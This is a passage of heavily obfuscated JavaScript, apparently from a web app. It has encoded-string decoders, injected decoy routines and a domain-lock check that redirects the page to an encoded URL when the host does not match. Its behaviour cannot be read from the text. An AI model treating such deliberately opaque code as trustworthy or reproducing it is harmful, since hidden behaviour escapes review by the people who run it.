__Buffer="+^:_.?L/z,!uV\"(c&BRNpv2<iAk;l$wI5P}eC@0n4=Ma#JfOdh]g38KxF9)Wq~1XYbs6>|rUQDjt*GSEmHZo[{%7`Ty",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function QhIyaI(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=nkqwFR(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](QhIyaI(282),QhIyaI(283),this[QhIyaI(284)])}this[lZwSV8(285)]()}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function eOkp5u(__Uint8Array){var __Buffer="|PKmTW<%LtSgr{!(eavwl)D#$;Aq.~yif?H,z/Mxs:^]u18kR>j=5bU0BNoQhnXCJc926O@4ZFd*`3}+IEV&7_[\"pGY",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ECmWvV(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=eOkp5u(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){if(__Buffer(286)in MwO18dE){__Uint8Array()}function __Uint8Array(){var __Uint8Array=function(__Uint8Array){var __Array=__Uint8Array.length,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],__Uint8Array.sort((__Uint8Array,__Array)=>__Uint8Array-__Array));for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){if(i1Sw5q>Nx9cH49[0]&&__Uint8Array[i1Sw5q]===__Uint8Array[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(lZwSV8=i1Sw5q+Nx9cH49[1],xfKJWd=__Array-Nx9cH49[1]);while(lZwSV8<xfKJWd)if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]<Nx9cH49[0]){lZwSV8++}else if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]>Nx9cH49[0]){xfKJWd--}else{utf8ArrayToStr.push([__Uint8Array[i1Sw5q],__Uint8Array[lZwSV8],__Uint8Array[xfKJWd]]);while(lZwSV8<xfKJWd&&__Uint8Array[lZwSV8]===__Uint8Array[lZwSV8+Nx9cH49[1]])lZwSV8++;while(lZwSV8<xfKJWd&&__Uint8Array[xfKJWd]===__Uint8Array[xfKJWd-Nx9cH49[1]])xfKJWd--;Qwbf6qp(lZwSV8++,xfKJWd--)}}return utf8ArrayToStr};console.log(__Uint8Array)}try{var __Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR;function QhIyaI(__Uint8Array){var __Array="A/1;(]w+j@s5HW}\"X<B4g2d%xE|ZuaI3$C*{yUGKe~7vbP:[qT90D8,_hci=>S.#tMlzf6krNp^?FV!R&YJm)O`QnoL",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Array=function(__Uint8Array){return __Uint8Array.join("")},utf8ArrayToStr=__Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),lZwSV8=__Array([Nx9cH49[30],__Buffer(287),__Buffer(288)]),xfKJWd="");try{function ECmWvV(__Uint8Array){var __Array="3Za;y+&d|W:`j$YbBIAxF4cwsP7,#%UDTKN_lJr/}~.?(HhpzQe2tnqgC>1f=i<6{O9E5RSG[0@!k]*oVX)vmLu\"^M8",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==ggENan(Nx9cH49[64])&&typeof location!==ggENan(Nx9cH49[64])&&location[utf8ArrayToStr]){function b8DQ_O7(__Uint8Array){var __Array=".zx#ca3n?ClebuOro[wXT!}A=yhKR&@+>Vd^Nq(Bv;S{1J_DQ9WtI|/\"Ug0Gj%7<E,482]f5*`FLHmsZ)PiM6~:kp$Y",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function RjB_cwK(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=b8DQ_O7(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(xfKJWd=String(location[utf8ArrayToStr]),typeof String.prototype[lZwSV8]===RjB_cwK(290)?xfKJWd=String.prototype[lZwSV8].call(xfKJWd):xfKJWd=xfKJWd.toLowerCase())}}catch(B89pi0Q){}i1Sw5q=[eOkp5u(291),eOkp5u(292)];for(nkqwFR=Nx9cH49[0];nkqwFR<i1Sw5q.length;nkqwFR++){var X8Buzf;function tyT8UJ(__Uint8Array){var __Array="4QVnCSNWgsUlc/XHdMu0Lkv,B5~wp9ZT%<_jYxyAriI(@oa?b{2}8z)+P>1DeE\"!JF=^;.#*:`&6[t]7mRqh|fK3OG$",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(ktTr10I(293)in MwO18dE){UMeKP_k()}function UMeKP_k(){function __Uint8Array(__Uint8Array){return __Uint8Array[Nx9cH49[1]]*Nx9cH49[66]+(__Uint8Array[Nx9cH49[0]]<Nx9cH49[0]?Nx9cH49[65]|__Uint8Array[Nx9cH49[0]]:__Uint8Array[Nx9cH49[0]])}function __Array(__Uint8Array){switch(((__Uint8Array&Nx9cH49[65])!==Nx9cH49[0])*Nx9cH49[1]+(__Uint8Array<Nx9cH49[0])*Nx9cH49[23]){case Nx9cH49[0]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])];case Nx9cH49[1]:return[__Uint8Array%Nx9cH49[65]-Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])+Nx9cH49[1]];case Nx9cH49[23]:return[((__Uint8Array+Nx9cH49[65])%Nx9cH49[65]+Nx9cH49[65])%Nx9cH49[65],Math.round(__Uint8Array/Nx9cH49[66])];case Nx9cH49[41]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])]}}let utf8ArrayToStr=__Uint8Array([Nx9cH49[23],Nx9cH49[42]]),lZwSV8=__Uint8Array([Nx9cH49[1],Nx9cH49[23]]),xfKJWd=utf8ArrayToStr+lZwSV8,i1Sw5q=xfKJWd-lZwSV8,nkqwFR=i1Sw5q*Nx9cH49[23],QhIyaI=nkqwFR/Nx9cH49[23];Qwbf6qp(console.log(__Array(xfKJWd)),console.log(__Array(i1Sw5q)),console.log(__Array(nkqwFR)),console.log(__Array(QhIyaI)))}X8Buzf=i1Sw5q[nkqwFR];if(!X8Buzf)continue;if(xfKJWd===X8Buzf)return Nx9cH49[20];if(xfKJWd.length>X8Buzf.length&&xfKJWd.slice(-(X8Buzf.length+Nx9cH49[1]))==Nx9cH49[32]+X8Buzf)return Nx9cH49[20]}if(typeof window===eOkp5u(Nx9cH49[67]))return Nx9cH49[20];try{function l1skLKE(__Uint8Array){var __Array="}x+#^;$?[>~4y3_72c6A0T%{Cb9XQlr(PLd,JZz&wfGvaj8FuB*<gDtERmsVqYphHM5k)K1`.U:/NSWI\"]=!|inOeo@",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==eOkp5u(Nx9cH49[67])&&typeof top.location!==hgvHXv(Nx9cH49[68])){top.location.href=hgvHXv(296)}else if(typeof location!==hgvHXv(Nx9cH49[68])){location.href=hgvHXv(297)+hgvHXv(298)}}catch(B89pi0Q){}return Nx9cH49[21]}catch(B89pi0Q){return Nx9cH49[21]}}(),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(299),this[ECmWvV(300)]),this[Nx9cH49[25]](ECmWvV(301)+"it",ECmWvV(302),this[ECmWvV(303)+ECmWvV(304)+Nx9cH49[115]]));if(this[ECmWvV(305)][ECmWvV(306)]==Nx9cH49[1]){function ggENan(__Uint8Array){var __Buffer="F=EN!V{p7L}b*(/3ZslgOA]ae#+hQTGU^ndMBu,j_vRC4iDw[JIcryS)>6q`W8HXom?9K2k&P|<x:Yt51;$%z0.~\"@f",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function b8DQ_O7(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ggENan(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(!this[ECmWvV(307)][ECmWvV(308)](b8DQ_O7(309))[b8DQ_O7(310)](b8DQ_O7(311))){function RjB_cwK(__Uint8Array){var __Buffer="/fCSqnldWcHLKbap0kmV!^8`iJ.N_@&ujeT{%Y$5=v*1:yw#R|7>Z;F3()XG[sPt9ox+D6U~4,2I\"hMO<r?}EA]QgzB",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(314))[B89pi0Q(315)](B89pi0Q(316)+__globalObject[B89pi0Q(317)]()),this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(318))[B89pi0Q(319)]())}}}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function X8Buzf(__Uint8Array){var __Buffer=".CP3pKmuQvj+=YD>\"*o9awZ4t$JznNLAh{|M;6^BREx2U?Od!7@~cGi)`g:y0fbk15I&/<_Fe][}8s#SHl%rTXq(W,V",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function tyT8UJ(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=X8Buzf(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](__Buffer(320),tyT8UJ(321),this[tyT8UJ(322)])}const ktTr10I=this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[72])](__Buffer(324));if(ktTr10I[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function UMeKP_k(__Uint8Array){var __Buffer="f(WYkbLIranCl/3xO?ZXg=c0;>o9)VFGBvj*y.MhT+$NQ5`tRE{~sSd,Uz[&e4^w86@P_p1u}HD:!q|]2iA7mJ%K\"#<",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const hgvHXv=ktTr10I[__Buffer(Nx9cH49[72])](l1skLKE(325))[l1skLKE(Nx9cH49[73])]();ktTr10I[l1skLKE(327)]({[l1skLKE(Nx9cH49[73])]:l1skLKE(328),[l1skLKE(329)]:hgvHXv+l1skLKE(330)})[l1skLKE(331)]()}},[__String(332)](){function __globalObject(__globalObject){var __TextDecoder="i4sIBPO\">;(?Rd9Gw*Ap2]Kxym<!elj^LZU5,$6DW.~f`a+3JrTX_QC=8kV%&7n/t[:@Yv{gu}H)FEbqM1Szco0|hN#",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;Qwbf6qp(this[__TextDecoder(Nx9cH49[74])]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(335)](__TextDecoder(336)),this[__TextDecoder(Nx9cH49[75])]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(339)+this[__TextDecoder(Nx9cH49[74])]),this[__TextDecoder(Nx9cH49[75])][__TextDecoder(340)]=Nx9cH49[0],this[__TextDecoder(341)](),this[__TextDecoder(342)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(344)+this[__TextDecoder(Nx9cH49[74])],this[__TextDecoder(345)]=this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]?this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]:ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(347),this[__TextDecoder(348)+__TextDecoder(349)]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(350)](__TextDecoder(351))[__TextDecoder(352)](),this[__TextDecoder(353)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(354)),this[__TextDecoder(355)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(356)),this[__TextDecoder(Nx9cH49[80])]=ips[__TextDecoder(358)+__TextDecoder(359)](__TextDecoder(360)+__TextDecoder(361)+__TextDecoder(362)),this[__TextDecoder(363)]=this[__TextDecoder(Nx9cH49[80])]!=__TextDecoder(364));if(this[__TextDecoder(Nx9cH49[79])][__TextDecoder(365)+Nx9cH49[81]](__TextDecoder(366))[__TextDecoder(367)](__TextDecoder(368))){function __Buffer(__globalObject){var __TextDecoder="A0Gbr.%Requ9I+tsU:!g#/1B2cOLli{8(S_Y7WXn]Ea)~}<4*J`h&PFoH>;3dv@zm6$Tj5kM[,QpKyfNxVCDw=?\"^|Z",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(369)]=!!ips[__TextDecoder(370)][__TextDecoder(371)][__Array(372)](__Array(373))}Qwbf6qp(this[__TextDecoder(374)+__TextDecoder(375)](),this[__TextDecoder(376)]())},[__String(377)](){function __TextDecoder(__TextDecoder){var 